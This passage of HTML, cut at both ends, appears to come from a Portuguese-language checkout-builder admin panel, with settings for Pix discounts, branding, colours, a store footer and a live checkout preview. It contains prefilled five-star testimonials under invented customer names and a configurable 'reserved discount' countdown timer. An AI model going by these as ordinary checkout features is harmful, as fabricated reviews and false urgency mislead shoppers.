                <input type="number" step="0.01" min="0" id="config-shipping-express-price" placeholder="Ex: 25.00" required>
              </div>
            </div>
          </div>

          <button type="submit" class="btn-submit-settings" id="btn-save-shipping" style="width:100%; margin-top:2rem;">
            <i class="fa-solid fa-floppy-disk"></i>
            <span>Salvar Configurações de Frete</span>
          </button>
        </form>
      </section>

      <!-- VIEW 8: CONFIGURAÇÕES DE DESCONTO -->
      <section class="view-panel hide" id="view-desconto">
        <form class="settings-form" id="discount-configs-form">
          <div class="dashboard-block">
            <div class="block-title">
              <h2><i class="fa-solid fa-percent" style="color:#eab308;"></i> Desconto Especial por Meio de Pagamento</h2>
              <span>Configure a redução de preço oferecida para pagamentos via Pix</span>
            </div>
            
            <div class="settings-group">
              <label for="config-discount-pix-percent">Porcentagem de Desconto no Pix (%)</label>
              <div class="settings-input-wrapper">
                <i class="fa-solid fa-percent"></i>
                <input type="number" step="1" min="0" max="100" id="config-discount-pix-percent" placeholder="Ex: 10" required>
              </div>
            </div>
          </div>

        </form>
      </section>

      <!-- VIEW 9: PERSONALIZAR CHECKOUT -->
      <section class="view-panel hide" id="view-personalizar-checkout">
        <div class="personalizar-checkout-wrapper">
          
          <!-- COLUNA ESQUERDA: ACORDEÕES -->
          <div class="editor-sidebar">
            <div class="editor-header-sticky">
              <div class="block-title" style="margin-bottom: 0;">
                <h2><i class="fa-solid fa-palette" style="color:#a855f7;"></i> Personalizar Checkout</h2>
                <span>Edite a identidade visual, seções e avisos do seu checkout</span>
              </div>
              <button type="button" class="btn-submit-settings" id="btn-save-theme" style="margin-top: 1rem; width: 100%;">
                <i class="fa-solid fa-floppy-disk"></i>
                <span>Salvar Personalização</span>
              </button>
            </div>

            <div class="accordion-container">
              
              <!-- 1. Cabeçalho -->
              <div class="accordion-item active">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-window-maximize" style="color:#a855f7;"></i> Cabeçalho</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group">
                    <label>Logo da Loja</label>
                    <div class="image-upload-wrapper">
                      <div class="image-preview-container" id="theme-logo-preview-container">
                        <span class="preview-placeholder">Nenhuma imagem selecionada</span>
                        <img id="theme-logo-preview" src="" alt="Preview Logo" class="hide">
                      </div>
                      <div class="upload-buttons">
                        <label for="theme-logo-input" class="btn-upload-file">
                          <i class="fa-solid fa-upload"></i> Escolher Logo
                        </label>
                        <input type="file" id="theme-logo-input" accept="image/png, image/jpeg, image/jpg" style="display:none;">
                        <button type="button" class="btn-clear-image hide" id="btn-clear-logo">
                          <i class="fa-solid fa-trash"></i>
                        </button>
                      </div>
                    </div>
                    <span class="input-tip">Formatos .jpg e .png | Tamanho recomendado: 300px x 90px</span>
                  </div>

                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-top:1rem;">
                    <input type="checkbox" id="theme-logo-center" style="width:auto; cursor:pointer;">
                    <label for="theme-logo-center" style="cursor:pointer; margin:0;">Centralizar Logomarca</label>
                  </div>

                  <div class="settings-group" style="margin-top:1.25rem;">
                    <label style="display:flex; justify-content:space-between; align-items:center; width: 100%;">
                      <span style="font-weight:600; font-size:0.9rem; color:#f3f4f6;">Largura da Logomarca</span>
                      <span id="theme-logo-width-val" style="font-weight:700; color:#a855f7;">130px</span>
                    </label>
                    <div style="display:flex; align-items:center; gap:12px; width: 100%; margin-top: 6px;">
                      <input type="range" id="theme-logo-width" min="50" max="300" step="5" value="130" style="flex:1; cursor:pointer; height: 6px; border-radius: 3px; background: rgba(255, 255, 255, 0.1); outline: none;">
                    </div>
                    <span class="input-tip" style="margin-top: 4px;">Ajuste o tamanho de exibição da logo no cabeçalho (padrão: 130px).</span>
                  </div>

                  <div class="settings-group" style="margin-top:1rem;">
                    <label>Favicon do Navegador</label>
                    <div class="image-upload-wrapper">
                      <div class="image-preview-container" id="theme-favicon-preview-container" style="height:50px; width:50px;">
                        <span class="preview-placeholder" style="font-size:10px;">Vazio</span>
                        <img id="theme-favicon-preview" src="" alt="Preview Favicon" class="hide" style="max-height:32px; max-width:32px;">
                      </div>
                      <div class="upload-buttons">
                        <label for="theme-favicon-input" class="btn-upload-file">
                          <i class="fa-solid fa-upload"></i> Favicon
                        </label>
                        <input type="file" id="theme-favicon-input" accept="image/png, image/jpeg, image/jpg, image/x-icon" style="display:none;">
                        <button type="button" class="btn-clear-image hide" id="btn-clear-favicon">
                          <i class="fa-solid fa-trash"></i>
                        </button>
                      </div>
                    </div>
                    <span class="input-tip">Formatos .jpg, .png e .ico | Tamanho: 32px x 32px</span>
                  </div>
                </div>
              </div>

              <!-- 2. Barra de avisos -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-bullhorn" style="color:#a855f7;"></i> Barra de avisos</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:1rem;">
                    <input type="checkbox" id="theme-announcement-active" style="width:auto; cursor:pointer;">
                    <label for="theme-announcement-active" style="cursor:pointer; margin:0;">Ativar Barra de Avisos</label>
                  </div>
                  
                  <div class="settings-group">
                    <label for="theme-announcement-text">Texto do Aviso</label>
                    <input type="text" id="theme-announcement-text" placeholder="Ex: FRETE GRÁTIS hoje para todo o Brasil!">
                  </div>

                  <div class="color-pickers-row" style="margin-top:1rem;">
                    <div class="settings-group">
                      <label for="theme-announcement-bg">Cor de Fundo</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-announcement-bg" value="#7c4dff">
                        <input type="text" id="theme-announcement-bg-hex" value="#7C4DFF" readonly>
                      </div>
                    </div>
                    <div class="settings-group">
                      <label for="theme-announcement-color">Cor do Texto</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-announcement-color" value="#ffffff">
                        <input type="text" id="theme-announcement-color-hex" value="#FFFFFF" readonly>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <!-- 3. Banner -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-regular fa-image" style="color:#a855f7;"></i> Banner</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:1rem;">
                    <input type="checkbox" id="theme-banner-active" style="width:auto; cursor:pointer;">
                    <label for="theme-banner-active" style="cursor:pointer; margin:0;">Ativar Banners Promocionais</label>
                  </div>

                  <div class="settings-group">
                    <label>Banner Desktop</label>
                    <div class="image-upload-wrapper">
                      <div class="image-preview-container" id="theme-banner-desktop-preview-container">
                        <span class="preview-placeholder">Nenhuma imagem selecionada</span>
                        <img id="theme-banner-desktop-preview" src="" alt="Preview Banner Desktop" class="hide">
                      </div>
                      <div class="upload-buttons">
                        <label for="theme-banner-desktop-input" class="btn-upload-file">
                          <i class="fa-solid fa-upload"></i> Escolher Banner
                        </label>
                        <input type="file" id="theme-banner-desktop-input" accept="image/png, image/jpeg, image/jpg" style="display:none;">
                        <button type="button" class="btn-clear-image hide" id="btn-clear-banner-desktop">
                          <i class="fa-solid fa-trash"></i>
                        </button>
                      </div>
                    </div>
                    <span class="input-tip">Será exibido no topo no Desktop. Formatos .jpg/.png</span>
                  </div>

                  <div class="settings-group" style="margin-top:1rem;">
                    <label>Banner Mobile</label>
                    <div class="image-upload-wrapper">
                      <div class="image-preview-container" id="theme-banner-mobile-preview-container">
                        <span class="preview-placeholder">Nenhuma imagem selecionada</span>
                        <img id="theme-banner-mobile-preview" src="" alt="Preview Banner Mobile" class="hide">
                      </div>
                      <div class="upload-buttons">
                        <label for="theme-banner-mobile-input" class="btn-upload-file">
                          <i class="fa-solid fa-upload"></i> Escolher Banner
                        </label>
                        <input type="file" id="theme-banner-mobile-input" accept="image/png, image/jpeg, image/jpg" style="display:none;">
                        <button type="button" class="btn-clear-image hide" id="btn-clear-banner-mobile">
                          <i class="fa-solid fa-trash"></i>
                        </button>
                      </div>
                    </div>
                    <span class="input-tip">Será exibido no topo no celular. Formatos .jpg/.png</span>
                  </div>
                </div>
              </div>

              <!-- 4. Resumo -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-list-check" style="color:#a855f7;"></i> Resumo</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:0.75rem;">
                    <input type="checkbox" id="theme-summary-hide-coupon" style="width:auto; cursor:pointer;">
                    <label for="theme-summary-hide-coupon" style="cursor:pointer; margin:0;">Ocultar Campo de Cupom</label>
                  </div>
                  
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:1.5rem;">
                    <input type="checkbox" id="theme-summary-show-testimonials" style="width:auto; cursor:pointer;" checked>
                    <label for="theme-summary-show-testimonials" style="cursor:pointer; margin:0;">Exibir Depoimentos / Avaliações</label>
                  </div>

                  <div class="settings-group">
                    <label for="theme-testimonials-title">Título dos Depoimentos</label>
                    <input type="text" id="theme-testimonials-title" value="O que dizem nossos clientes:">
                  </div>

                  <div class="settings-group" style="margin-top:1rem; border-top:1px solid rgba(255,255,255,0.08); padding-top:1rem;">
                    <label for="theme-product-name">Nome do Produto no Mockup</label>
                    <input type="text" id="theme-product-name" value="item.product.name">
                  </div>
                  <div class="settings-group">
                    <label for="theme-product-size">Variação / Descrição</label>
                    <input type="text" id="theme-product-size" value="size">
                  </div>
                  <div class="settings-group">
                    <label for="theme-product-price">Preço do Produto (R$)</label>
                    <input type="number" id="theme-product-price" value="10.00" step="0.01">
                  </div>

                  <div class="testimonial-editor-box" style="margin-top:1rem; border-top:1px solid rgba(255,255,255,0.08); padding-top:1rem;">
                    <h4 style="font-size:0.85rem; margin-bottom:0.75rem; color:var(--primary-color);">Depoimento 1</h4>
                    <div class="settings-group" style="margin-bottom:0.5rem;">
                      <label>Nome do Cliente</label>
                      <input type="text" id="theme-testimonial-1-name" value="Mariana Silva">
                    </div>
                    <div class="settings-group">
                      <label>Texto do Depoimento</label>
                      <textarea id="theme-testimonial-1-text" style="height:60px; resize:none;">"Chegou super rápido e o suporte foi excelente. Com certeza comprarei novamente!"</textarea>
                    </div>
                  </div>

                  <div class="testimonial-editor-box" style="margin-top:1rem; border-top:1px solid rgba(255,255,255,0.08); padding-top:1rem;">
                    <h4 style="font-size:0.85rem; margin-bottom:0.75rem; color:var(--primary-color);">Depoimento 2</h4>
                    <div class="settings-group" style="margin-bottom:0.5rem;">
                      <label>Nome do Cliente</label>
                      <input type="text" id="theme-testimonial-2-name" value="Carlos Eduardo">
                    </div>
                    <div class="settings-group">
                      <label>Texto do Depoimento</label>
                      <textarea id="theme-testimonial-2-text" style="height:60px; resize:none;">"O produto é exatamente o anunciado, excelente qualidade. Estou muito satisfeito!"</textarea>
                    </div>
                  </div>

                  <div class="testimonial-editor-box" style="margin-top:1rem; border-top:1px solid rgba(255,255,255,0.08); padding-top:1rem;">
                    <h4 style="font-size:0.85rem; margin-bottom:0.75rem; color:var(--primary-color);">Depoimento 3</h4>
                    <div class="settings-group" style="margin-bottom:0.5rem;">
                      <label>Nome do Cliente</label>
                      <input type="text" id="theme-testimonial-3-name" value="Beatriz Souza">
                    </div>
                    <div class="settings-group">
                      <label>Texto do Depoimento</label>
                      <textarea id="theme-testimonial-3-text" style="height:60px; resize:none;">"Ótima experiência de compra! Muito fácil de fazer o pagamento e chegou direitinho."</textarea>
                    </div>
                  </div>
                </div>
              </div>

              <!-- 5. Conteúdo das etapas -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-border-all" style="color:#a855f7;"></i> Conteúdo das etapas</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-step-border-radius">Arredondamento das Bordas</label>
                    <select id="theme-step-border-radius">
                      <option value="0px">Nenhum (Quadrado - 0px)</option>
                      <option value="6px">Leve (6px)</option>
                      <option value="12px" selected>Médio (Arredondado - 12px)</option>
                      <option value="24px">Total (Totalmente Redondo - 24px)</option>
                    </select>
                  </div>

                  <div class="color-pickers-row">
                    <div class="settings-group">
                      <label for="theme-step-bg-color">Fundo das Etapas</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-step-bg-color" value="#ffffff">
                        <input type="text" id="theme-step-bg-color-hex" value="#FFFFFF" readonly>
                      </div>
                    </div>
                    <div class="settings-group">
                      <label for="theme-step-border-color">Cor das Bordas</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-step-border-color" value="#e2e8f0">
                        <input type="text" id="theme-step-border-color-hex" value="#E2E8F0" readonly>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <!-- 6. Escassez -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-regular fa-clock" style="color:#a855f7;"></i> Escassez</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:1rem;">
                    <input type="checkbox" id="theme-scarcity-active" style="width:auto; cursor:pointer;">
                    <label for="theme-scarcity-active" style="cursor:pointer; margin:0;">Ativar Cronômetro de Escassez</label>
                  </div>

                  <div class="settings-group" style="margin-bottom:0.75rem;">
                    <label for="theme-scarcity-text">Texto de Escassez</label>
                    <input type="text" id="theme-scarcity-text" value="Desconto reservado! Garanta antes que o tempo acabe:">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-scarcity-duration">Duração do Cronômetro (minutos)</label>
                    <input type="number" id="theme-scarcity-duration" min="1" max="60" value="15">
                  </div>

                  <div class="settings-group">
                    <label for="theme-scarcity-bar-color">Cor da Barra e Timer</label>
                    <div class="color-picker-wrapper">
                      <input type="color" id="theme-scarcity-bar-color" value="#ef4444">
                      <input type="text" id="theme-scarcity-bar-color-hex" value="#EF4444" readonly>
                    </div>
                  </div>
                </div>
              </div>

              <!-- 7. Tela de finalização Pix -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-brands fa-pix" style="color:#a855f7;"></i> Tela de finalização Pix</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group">
                    <label for="theme-pix-instructions">Instruções para Pagamento Pix</label>
                    <textarea id="theme-pix-instructions" style="height:120px; resize:vertical;">Escaneie o código QR acima ou utilize o Pix Copia e Cola para realizar o pagamento do seu pedido. O envio é imediato após a confirmação!</textarea>
                    <span class="input-tip">Esse texto será exibido na tela final pós-geração do Pix para orientar seu cliente.</span>
                  </div>
                </div>
              </div>

              <!-- 8. Cores -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-droplet" style="color:#a855f7;"></i> Cores</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="color-pickers-grid">
                    
                    <div class="settings-group">
                      <label for="theme-color-page-bg">Fundo da Página</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-page-bg" value="#f8fafc">
                        <input type="text" id="theme-color-page-bg-hex" value="#F8FAFC" readonly>
                      </div>
                    </div>

                    <div class="settings-group">
                      <label for="theme-color-header-bg">Cor do Cabeçalho</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-header-bg" value="#ffffff">
                        <input type="text" id="theme-color-header-bg-hex" value="#FFFFFF" readonly>
                      </div>
                    </div>

                    <div class="settings-group">
                      <label for="theme-color-footer-bg">Cor do Rodapé</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-footer-bg" value="#f1f5f9">
                        <input type="text" id="theme-color-footer-bg-hex" value="#F1F5F9" readonly>
                      </div>
                    </div>

                    <div class="settings-group">
                      <label for="theme-color-primary">Cor Primária (Botões)</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-primary" value="#10b981">
                        <input type="text" id="theme-color-primary-hex" value="#10B981" readonly>
                      </div>
                    </div>

                    <div class="settings-group">
                      <label for="theme-color-text-main">Texto Principal</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-text-main" value="#0f172a">
                        <input type="text" id="theme-color-text-main-hex" value="#0F172A" readonly>
                      </div>
                    </div>

                    <div class="settings-group">
                      <label for="theme-color-text-muted">Texto Secundário</label>
                      <div class="color-picker-wrapper">
                        <input type="color" id="theme-color-text-muted" value="#64748b">
                        <input type="text" id="theme-color-text-muted-hex" value="#64748B" readonly>
                      </div>
                    </div>

                  </div>
                </div>
              </div>

              <!-- 9. Botão -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-circle-play" style="color:#a855f7;"></i> Botão</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-btn-text">Texto do Botão Principal</label>
                    <input type="text" id="theme-btn-text" value="Finalizar Compra">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-btn-style">Estilo/Efeito do Botão</label>
                    <select id="theme-btn-style">
                      <option value="flat" selected>Plano (Simples / Elegante)</option>
                      <option value="glow">Sombra & Brilho Pulsante</option>
                      <option value="gradient">Gradiente Premium (3D)</option>
                    </select>
                  </div>

                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem;">
                    <input type="checkbox" id="theme-btn-lock-icon" style="width:auto; cursor:pointer;">
                    <label for="theme-btn-lock-icon" style="cursor:pointer; margin:0;">Exibir Ícone de Cadeado de Segurança</label>
                  </div>
                </div>
              </div>

              <!-- 10. Loja virtual (Voltar) -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-arrow-left" style="color:#a855f7;"></i> Loja virtual (Voltar)</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="flex-direction:row; align-items:center; gap:0.5rem; margin-bottom:1rem;">
                    <input type="checkbox" id="theme-back-link-active" style="width:auto; cursor:pointer;" checked>
                    <label for="theme-back-link-active" style="cursor:pointer; margin:0;">Ativar link "Voltar para a Loja"</label>
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-back-link-text">Texto do Link de Voltar</label>
                    <input type="text" id="theme-back-link-text" value="Voltar para a Loja">
                  </div>

                  <div class="settings-group">
                    <label for="theme-back-link-url">URL da sua Loja Virtual</label>
                    <input type="url" id="theme-back-link-url" placeholder="https://sualoja.com">
                  </div>
                </div>
              </div>

              <!-- 11. Tipografia -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-font" style="color:#a855f7;"></i> Tipografia</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group">
                    <label for="theme-typography">Fonte Principal do Checkout</label>
                    <select id="theme-typography">
                      <option value="Inter" selected>Inter (Moderna / Limpa)</option>
                      <option value="Outfit">Outfit (Geométrica / Premium)</option>
                      <option value="Poppins">Poppins (Arredondada / Amigável)</option>
                      <option value="Roboto">Roboto (Clássica / Legível)</option>
                      <option value="Space Mono">Space Mono (Tech / Minimalista)</option>
                    </select>
                  </div>
                </div>
              </div>

              <!-- 12. Rodapé do Checkout -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-square" style="color:#a855f7;"></i> Rodapé do Checkout</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-bg-color">Cor de Fundo do Rodapé</label>
                    <input type="color" id="theme-footer-bg-color" value="#164620" style="height:40px; cursor:pointer; padding:2px;">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-text-color">Cor do Texto do Rodapé</label>
                    <input type="color" id="theme-footer-text-color" value="#ffffff" style="height:40px; cursor:pointer; padding:2px;">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-store-name">Nome da Loja</label>
                    <input type="text" id="theme-footer-store-name" placeholder="Ex: Porto dos Vinhos">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-store-address">Endereço da Loja</label>
                    <input type="text" id="theme-footer-store-address" placeholder="Ex: Avenida Brasil, 1814 - Jardim América, São Paulo - SP">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-store-cnpj">CNPJ</label>
                    <input type="text" id="theme-footer-store-cnpj" placeholder="Ex: 43.855.557/0001-18">
                  </div>

                  <div class="settings-group" style="margin-bottom:1rem;">
                    <label for="theme-footer-store-phone">Telefone</label>
                    <input type="text" id="theme-footer-store-phone" placeholder="Ex: +55 (11) 3432-5980">
                  </div>

                  <div class="settings-group">
                    <label for="theme-footer-store-email">E-mail</label>
                    <input type="email" id="theme-footer-store-email" placeholder="Ex: sacporto@gmail.com">
                  </div>
                </div>
              </div>

              <!-- 13. Forma de Pagamento Padrão -->
              <div class="accordion-item">
                <div class="accordion-header">
                  <span><i class="fa-solid fa-credit-card" style="color:#a855f7;"></i> Forma de Pagamento Padrão</span>
                  <i class="fa-solid fa-chevron-down accordion-arrow"></i>
                </div>
                <div class="accordion-content">
                  <div class="settings-group">
                    <label for="theme-default-payment-method">Forma de Pagamento Pré-Selecionada</label>
                    <select id="theme-default-payment-method">
                      <option value="pix" selected>PIX (Altamente Recomendado)</option>
                      <option value="card">Cartão de Crédito</option>
                    </select>
                  </div>
                </div>
              </div>

            </div>
          </div>
          
          <!-- COLUNA DIREITA: PREVIEW -->
          <div class="preview-pane">
            <div class="preview-toolbar">
              <div class="preview-title">
                <i class="fa-solid fa-eye" style="color:var(--primary-color);"></i>
                <span>Visualização em Tempo Real</span>
              </div>
              <div class="device-toggles">
                <button type="button" class="btn-device-toggle active" data-device="desktop" title="Visualizar Desktop">
                  <i class="fa-solid fa-desktop"></i>
                </button>
                <button type="button" class="btn-device-toggle" data-device="mobile" title="Visualizar Celular">
                  <i class="fa-solid fa-mobile-screen-button"></i>
                </button>
              </div>
            </div>

            <div class="preview-viewport-container">
              <!-- O MOCKUP DO CHECKOUT SERÁ MONTADO E ATUALIZADO AQUI -->
              <div class="mockup-viewport" id="mockup-viewport-root">
                
                <!-- BARRA DE AVISOS MOCKUP -->
                <div class="mock-announcement-bar" id="mock-ann-bar">
                  <span>FRETE GRÁTIS hoje para todo o Brasil!</span>
                </div>

                <!-- HEADER MOCKUP -->
                <div class="mock-header" id="mock-header-element">
                  <div class="mock-logo-container" id="mock-logo-wrapper">
                    <div class="mock-logo-box" id="mock-logo-placeholder">Sua Logo</div>
                    <img id="mock-logo-img" src="" alt="Logo Loja" class="mock-logo-img hide">
                  </div>
                  <a href="#" class="mock-back-link" id="mock-back-link-element">
                    <i class="fa-solid fa-chevron-left"></i>
                    <span id="mock-back-link-text">Voltar para a Loja</span>
                  </a>
                </div>

                <!-- BANNER PROMOCIONAL MOCKUP -->
                <div class="mock-promo-banner hide" id="mock-promo-banner-element">
                  <div class="banner-mock-placeholder">Banner Promocional</div>
                  <img id="mock-promo-banner-desktop" src="" alt="Banner Desktop" class="hide">
                  <img id="mock-promo-banner-mobile" src="" alt="Banner Mobile" class="hide">
                </div>

                <!-- TIMER DE ESCASSEZ MOCKUP -->
                <div class="mock-scarcity-timer" id="mock-scarcity-element">
                  <div class="mock-scarcity-text" id="mock-scarcity-text-val">Desconto reservado! Garanta antes que o tempo acabe:</div>
                  <div class="mock-scarcity-clock">
                    <span class="mock-timer-digits">14:59</span>
                  </div>
                </div>

                <!-- LAYOUT GERAL MOCKUP -->
                <div class="mock-layout-container">
                   
                   <!-- COLUNA 1: DADOS E ENTREGA -->
                   <div class="mock-column mock-col-1">
                     
                     <!-- ETAPA 1 -->
                     <div class="mock-step-box" id="mock-step-1">
                       <div class="mock-step-header">
                         <div class="mock-step-number">1</div>
                         <h4>Identificação</h4>
                       </div>
                       <div class="mock-step-body">
                         <div class="mock-input-field"></div>
                         <div class="mock-input-field"></div>
                       </div>
                     </div>
 
                     <!-- ETAPA 2 -->
                     <div class="mock-step-box" id="mock-step-2">
                       <div class="mock-step-header">
                         <div class="mock-step-number">2</div>
                         <h4>Entrega</h4>
                       </div>
                       <div class="mock-step-body">
                         <div class="mock-input-field"></div>
                         <div class="mock-shipping-option active">
                           <div class="shipping-info">
                             <span class="shipping-title" id="mock-shipping-name-pac">Frete PAC</span>
                             <span class="shipping-time" id="mock-shipping-time-pac">3 dias para entrega</span>
                           </div>
                           <span class="shipping-price">R$ 15,00</span>
                         </div>
                       </div>
                     </div>
 
                   </div>
 
                   <!-- COLUNA 2: PAGAMENTO -->
                   <div class="mock-column mock-col-2">
 
                     <!-- ETAPA 3 -->
                     <div class="mock-step-box" id="mock-step-3">
                       <div class="mock-step-header">
                         <div class="mock-step-number">3</div>
                         <h4>Pagamento</h4>
                       </div>
                       <div class="mock-step-body">
                         <div class="mock-payment-tabs">
                           <div class="mock-payment-tab active"><i class="fa-solid fa-credit-card"></i> Cartão</div>
                           <div class="mock-payment-tab"><i class="fa-brands fa-pix"></i> Pix</div>
                         </div>
                         <div class="mock-input-field" style="width:100%;"></div>
                         <div class="mock-input-field" style="width:100%;"></div>
                         
                         <!-- BOTÃO DE FINALIZAÇÃO MOCKUP -->
                         <button type="button" class="mock-action-btn" id="mock-action-btn-element">
                           <i class="fa-solid fa-lock hide" id="mock-action-btn-lock"></i>
                           <span id="mock-action-btn-text">Finalizar Compra</span>
                         </button>
                       </div>
                     </div>
 
                   </div>
 
                   <!-- COLUNA 3: RESUMO E TESTEMUNHOS -->
                   <div class="mock-column mock-col-3">
                     
                     <!-- RESUMO DO PEDIDO MOCKUP -->
                     <div class="mock-step-box" id="mock-summary-box">
                       <h4 style="margin-bottom:0.75rem; border-bottom:1px solid var(--mock-border-color); padding-bottom:0.5rem;">Resumo do pedido</h4>
                       
                       <div class="mock-summary-item">
                         <span>Produtos</span>
                         <strong id="mock-summary-subtotal-val">R$ 10,00</strong>
                       </div>
                       <div class="mock-summary-item">
                         <span>Frete</span>
                         <strong style="color:#10b981;">Grátis</strong>
                       </div>
                       <div class="mock-summary-item" style="border-top:1px dashed var(--mock-border-color); padding-top:0.5rem; margin-top:0.5rem; margin-bottom:0.5rem;">
                         <span>Total</span>
                         <strong id="mock-summary-total-val" style="color:var(--mock-primary-color); font-size:1.1rem;">R$ 10,00</strong>
                       </div>
 
                       <!-- Divisor -->
                       <div style="border-top: 1px solid var(--mock-border-color); margin: 0.75rem 0;"></div>
 
                       <!-- Card de Produto Estilizado -->
                       <div class="mock-product-card">
                         <div class="mock-product-icon-box">
                           <i class="fa-solid fa-shirt"></i>
                         </div>
                         <div class="mock-product-details">
                           <span class="mock-product-name" id="mock-summary-product-name">item.product.name</span>
                           <span class="mock-product-size" id="mock-summary-product-size">size</span>
                           <div class="mock-product-controls">
                             <div class="mock-qty-selector">
                               <button type="button" class="mock-qty-btn">-</button>
                               <span class="mock-qty-val">1</span>
                               <button type="button" class="mock-qty-btn">+</button>
                             </div>
                             <span class="mock-product-price" id="mock-summary-product-price">R$ 10,00</span>
                           </div>
                         </div>
                       </div>
 
                       <!-- CUPOM MOCK -->
                       <div class="mock-coupon-section" id="mock-coupon-container" style="margin-top:12px;">
                         <div class="mock-input-field" style="height:32px; flex:1; margin:0;" placeholder="Cupom de Desconto"></div>
                         <button class="mock-btn-coupon" type="button">Aplicar</button>
                       </div>
                     </div>
 
                     <!-- DEPOIMENTOS MOCKUP -->
                     <div class="mock-step-box" id="mock-testimonials-container">
                       <h4 id="mock-testimonials-title-val" style="margin-bottom:0.75rem; border-bottom:1px solid var(--mock-border-color); padding-bottom:0.5rem;">O que dizem nossos clientes:</h4>
                       
                       <div class="mock-testimonial" id="mock-testimonial-1">
                         <div class="stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div>
                         <p class="text" id="mock-testimonial-1-text-val">"Chegou super rápido e o suporte foi excelente. Com certeza comprarei novamente!"</p>
                         <span class="author" id="mock-testimonial-1-name-val">Mariana Silva</span>
                       </div>
 
                       <div class="mock-testimonial" id="mock-testimonial-2">
                         <div class="stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div>
                         <p class="text" id="mock-testimonial-2-text-val">"O produto é exatamente o anunciado, excelente qualidade. Estou muito satisfeito!"</p>
                         <span class="author" id="mock-testimonial-2-name-val">Carlos Eduardo</span>
                       </div>
 
                       <div class="mock-testimonial" id="mock-testimonial-3">
                         <div class="stars"><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i></div>
                         <p class="text" id="mock-testimonial-3-text-val">"Ótima experiência de compra! Muito fácil de fazer o pagamento e chegou direitinho."</p>
                         <span class="author" id="mock-testimonial-3-name-val">Beatriz Souza</span>
                       </div>
 
                     </div>
                  </div>

</div> <!-- Fechamento da mock-layout-container -->

                 <!-- FOOTER MOCK -->
                <div class="mock-footer" id="mock-footer-element" style="padding: 20px 10px;">
                  <div class="footer-content" style="max-width: 100%; display: flex; flex-direction: column; align-items: center; gap: 8px; width: 100%;">
